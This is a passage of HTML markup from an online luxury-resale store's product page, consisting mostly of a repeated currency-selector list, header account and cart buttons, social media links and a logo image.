                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GMD" data-popout-option>
                    <span>GMD D</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GNF" data-popout-option>
                    <span>GNF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GTQ" data-popout-option>
                    <span>GTQ Q</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GYD" data-popout-option>
                    <span>GYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HKD" data-popout-option>
                    <span>HKD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HNL" data-popout-option>
                    <span>HNL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HUF" data-popout-option>
                    <span>HUF Ft</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="IDR" data-popout-option>
                    <span>IDR Rp</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ILS" data-popout-option>
                    <span>ILS ₪</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="INR" data-popout-option>
                    <span>INR ₹</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ISK" data-popout-option>
                    <span>ISK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JMD" data-popout-option>
                    <span>JMD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JPY" data-popout-option>
                    <span>JPY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KES" data-popout-option>
                    <span>KES KSh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KGS" data-popout-option>
                    <span>KGS som</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KHR" data-popout-option>
                    <span>KHR ៛</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KMF" data-popout-option>
                    <span>KMF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KRW" data-popout-option>
                    <span>KRW ₩</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KYD" data-popout-option>
                    <span>KYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KZT" data-popout-option>
                    <span>KZT ₸</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LAK" data-popout-option>
                    <span>LAK ₭</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LBP" data-popout-option>
                    <span>LBP ل.ل</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LKR" data-popout-option>
                    <span>LKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MAD" data-popout-option>
                    <span>MAD د.م.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MDL" data-popout-option>
                    <span>MDL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MKD" data-popout-option>
                    <span>MKD ден</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MMK" data-popout-option>
                    <span>MMK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MNT" data-popout-option>
                    <span>MNT ₮</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MOP" data-popout-option>
                    <span>MOP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MUR" data-popout-option>
                    <span>MUR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MVR" data-popout-option>
                    <span>MVR MVR</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MWK" data-popout-option>
                    <span>MWK MK</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MYR" data-popout-option>
                    <span>MYR RM</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NGN" data-popout-option>
                    <span>NGN ₦</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NIO" data-popout-option>
                    <span>NIO C$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NPR" data-popout-option>
                    <span>NPR Rs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NZD" data-popout-option>
                    <span>NZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PEN" data-popout-option>
                    <span>PEN S/</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PGK" data-popout-option>
                    <span>PGK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PHP" data-popout-option>
                    <span>PHP ₱</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PKR" data-popout-option>
                    <span>PKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PLN" data-popout-option>
                    <span>PLN zł</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PYG" data-popout-option>
                    <span>PYG ₲</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="QAR" data-popout-option>
                    <span>QAR ر.ق</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RON" data-popout-option>
                    <span>RON Lei</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RSD" data-popout-option>
                    <span>RSD РСД</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RWF" data-popout-option>
                    <span>RWF FRw</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SAR" data-popout-option>
                    <span>SAR ر.س</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SBD" data-popout-option>
                    <span>SBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SEK" data-popout-option>
                    <span>SEK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SGD" data-popout-option>
                    <span>SGD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SHP" data-popout-option>
                    <span>SHP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SLL" data-popout-option>
                    <span>SLL Le</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="STD" data-popout-option>
                    <span>STD Db</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="THB" data-popout-option>
                    <span>THB ฿</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TJS" data-popout-option>
                    <span>TJS ЅМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TOP" data-popout-option>
                    <span>TOP T$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TTD" data-popout-option>
                    <span>TTD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TWD" data-popout-option>
                    <span>TWD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TZS" data-popout-option>
                    <span>TZS Sh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UAH" data-popout-option>
                    <span>UAH ₴</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UGX" data-popout-option>
                    <span>UGX USh</span>
                  </a>
                </li>
                <li class="popout-list__item is-active">
                  <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                    <span>USD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UYU" data-popout-option>
                    <span>UYU $U</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UZS" data-popout-option>
                    <span>UZS so'm</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VND" data-popout-option>
                    <span>VND ₫</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VUV" data-popout-option>
                    <span>VUV Vt</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="WST" data-popout-option>
                    <span>WST T</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XAF" data-popout-option>
                    <span>XAF CFA</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XCD" data-popout-option>
                    <span>XCD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XOF" data-popout-option>
                    <span>XOF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XPF" data-popout-option>
                    <span>XPF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="YER" data-popout-option>
                    <span>YER ﷼</span>
                  </a>
                </li></ul>

            <input type="hidden" name="currency_code" id="CurrencySelector-header-mobile-top" value="USD" data-popout-input>
          

          
        </popout-select>
      </div></form></div><div class="header__mobile__button">
        <a href="/account" class="navlink"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-profile-circled" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.271 18.346S6.5 15.5 12 15.5s7.73 2.846 7.73 2.846M12 12a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Account</span>
        </a>
      </div><div class="header__mobile__button">
      <a href="/cart" class="navlink navlink--cart navlink--cart--icon"  data-cart-toggle >
        <div class="navlink__cart__content">
    <span class="visually-hidden">Cart</span>

    <span class="header__cart__status__holder">
      <span class="header__cart__status" data-status-separator=": " data-cart-count="0">
        0
      </span><!-- /snippets/social-icon.liquid -->
 

<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 24 24"><path d="m19.26 9.696 1.385 9A2 2 0 0 1 18.67 21H5.33a2 2 0 0 1-1.977-2.304l1.385-9A2 2 0 0 1 6.716 8h10.568a2 2 0 0 1 1.977 1.696zM14 5a2 2 0 1 0-4 0" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
  </div>
      </a>
    </div>
  </div>
    </div>

    <div class="header__desktop" data-header-desktop><div class="header__desktop__upper" data-takes-space-wrapper>
            <div data-child-takes-space class="header__desktop__bar__l"><!-- /snippets/social.liquid --><ul class="social__links">
	 
		<li> 
			<a href="https://instagram.com/redeluxe" class="social__link" title="REDELUXE on Instagram" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 24 24"><path d="M12 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5z" stroke="#000"/><path d="m17.5 6.51.01-.011" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Instagram</span></a>
    </li>
  
	
		<li>
			<a href="https://www.facebook.com/myredeluxe" class="social__link" title="REDELUXE on Facebook" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 24 24"><path d="M17 2h-3a5 5 0 0 0-5 5v3H6v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3V2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Facebook</span></a>
    </li>
  
	
	
		<li>
			<a href="https://www.tiktok.com/@redeluxe" class="social__link" title="REDELUXE on TikKok" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 24 24"><path d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M10 12a3 3 0 1 0 3 3V6c.333 1 1.6 3 4 3" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">TikTok</span></a>
    </li>
  
	
		<li>
			<a href="https://www.pinterest.com/redeluxellc" class="social__link" title="REDELUXE on Pinterest" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 24 24"><path d="M8 14.5c-3-4.5 1.462-8 4.5-8 3.038 0 5.5 1.654 5.5 5.5 0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Pinterest</span></a>
    </li>
  
	
	
		<li>
			<a href="https://www.youtube.com/channel/UCZ1me-yL03iW2_Qf8NEqB0w" class="social__link" title="REDELUXE on YouTube" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 24 24"><path d="m14 12-3.5 2v-4l3.5 2z" fill="#000" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065 2.851.081 4.277.121 5.182 1.053.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275-.906.931-2.331.972-5.183 1.052-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708z" stroke="#000"/></svg><span class="visually-hidden">YouTube</span></a>
    </li>
  
	
	
	
	
	</ul>

</div>
            <div data-child-takes-space class="header__desktop__bar__c"><div class="header__logo header__logo--image">
    <a class="header__logo__link"
        href="/"
    ><figure class="logo__img logo__img--color image-wrapper lazy-image is-loading" style="--aspect-ratio: 7.84;--aspect-ratio-mobile: 7.84;"><img src="//www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=5760&amp;v=1738211766&amp;width=980" alt="REDELUXE" width="980" height="7683" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=22&amp;v=1738211766&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=45&amp;v=1738211766&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=16&amp;v=1738211766&amp;width=130 130w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=33&amp;v=1738211766&amp;width=260 260w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?v=1738211766&amp;width=980 980w" sizes="180px" fetchpriority="high" class=" is-loading ">
</figure>
</a>
  </div></div>

            <div data-child-takes-space class="header__desktop__bar__r"><div class="header__desktop__buttons header__desktop__buttons--icons caps"><div class="header__desktop__button"><!-- /snippets/localization.liquid --><form method="post" action="/localization" id="localization-form-header-desktop" accept-charset="UTF-8" class="popout-header" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware" /><div class="popout-header__holder">
        <h2 class="visually-hidden" id="currency-heading-header-desktop">
          Currency
        </h2>

        <popout-select class="popout" submit>
          
            <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-header-desktop" aria-describedby="currency-heading-header-desktop" data-popout-toggle>
              <span data-popout-toggle-text>USD $</span></button>

            <ul id="currency-list-header-desktop" class="popout-list" data-popout-list>
              
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AED" data-popout-option>
                    <span>AED د.إ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AFN" data-popout-option>
                    <span>AFN ؋</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ALL" data-popout-option>
                    <span>ALL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AMD" data-popout-option>
                    <span>AMD դր.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ANG" data-popout-option>
                    <span>ANG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                    <span>AUD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AWG" data-popout-option>
                    <span>AWG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AZN" data-popout-option>
                    <span>AZN ₼</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BAM" data-popout-option>
                    <span>BAM КМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BBD" data-popout-option>
                    <span>BBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BDT" data-popout-option>
                    <span>BDT ৳</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BIF" data-popout-option>
                    <span>BIF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BND" data-popout-option>
                    <span>BND $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BOB" data-popout-option>
                    <span>BOB Bs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BSD" data-popout-option>
                    <span>BSD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BWP" data-popout-option>
                    <span>BWP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BZD" data-popout-option>
                    <span>BZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                    <span>CAD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CDF" data-popout-option>
                    <span>CDF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CHF" data-popout-option>
                    <span>CHF CHF</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CNY" data-popout-option>
                    <span>CNY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CRC" data-popout-option>
                    <span>CRC ₡</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CVE" data-popout-option>
                    <span>CVE $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CZK" data-popout-option>
                    <span>CZK Kč</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DJF" data-popout-option>
                    <span>DJF Fdj</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DKK" data-popout-option>
                    <span>DKK kr.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DOP" data-popout-option>
                    <span>DOP $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DZD" data-popout-option>
                    <span>DZD د.ج</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EGP" data-popout-option>
                    <span>EGP ج.م</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ETB" data-popout-option>
                    <span>ETB Br</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EUR" data-popout-option>
                    <span>EUR €</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FJD" data-popout-option>
                    <span>FJD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FKP" data-popout-option>
                    <span>FKP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                    <span>GBP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GMD" data-popout-option>
                    <span>GMD D</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GNF" data-popout-option>
                    <span>GNF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GTQ" data-popout-option>
                    <span>GTQ Q</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GYD" data-popout-option>
                    <span>GYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HKD" data-popout-option>
                    <span>HKD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HNL" data-popout-option>
                    <span>HNL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HUF" data-popout-option>
                    <span>HUF Ft</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="IDR" data-popout-option>
                    <span>IDR Rp</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ILS" data-popout-option>
                    <span>ILS ₪</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="INR" data-popout-option>
                    <span>INR ₹</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ISK" data-popout-option>
                    <span>ISK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JMD" data-popout-option>
                    <span>JMD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JPY" data-popout-option>
                    <span>JPY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KES" data-popout-option>
                    <span>KES KSh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KGS" data-popout-option>
                    <span>KGS som</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KHR" data-popout-option>
                    <span>KHR ៛</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KMF" data-popout-option>
                    <span>KMF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KRW" data-popout-option>
                    <span>KRW ₩</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KYD" data-popout-option>
                    <span>KYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KZT" data-popout-option>
                    <span>KZT ₸</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LAK" data-popout-option>
                    <span>LAK ₭</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LBP" data-popout-option>
                    <span>LBP ل.ل</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LKR" data-popout-option>
                    <span>LKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MAD" data-popout-option>
                    <span>MAD د.م.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MDL" data-popout-option>
                    <span>MDL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MKD" data-popout-option>
                    <span>MKD ден</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MMK" data-popout-option>
                    <span>MMK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MNT" data-popout-option>
                    <span>MNT ₮</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MOP" data-popout-option>
                    <span>MOP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MUR" data-popout-option>
                    <span>MUR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MVR" data-popout-option>
                    <span>MVR MVR</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MWK" data-popout-option>
                    <span>MWK MK</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MYR" data-popout-option>
                    <span>MYR RM</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NGN" data-popout-option>
                    <span>NGN ₦</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NIO" data-popout-option>
                    <span>NIO C$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NPR" data-popout-option>
                    <span>NPR Rs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NZD" data-popout-option>
                    <span>NZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PEN" data-popout-option>
                    <span>PEN S/</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PGK" data-popout-option>
                    <span>PGK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PHP" data-popout-option>
                    <span>PHP ₱</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PKR" data-popout-option>
                    <span>PKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PLN" data-popout-option>
                    <span>PLN zł</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PYG" data-popout-option>
                    <span>PYG ₲</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="QAR" data-popout-option>
                    <span>QAR ر.ق</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RON" data-popout-option>
                    <span>RON Lei</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RSD" data-popout-option>
                    <span>RSD РСД</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RWF" data-popout-option>
                    <span>RWF FRw</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SAR" data-popout-option>
                    <span>SAR ر.س</span>
                  </a>
                </li>
                <li class="popout-list__item">
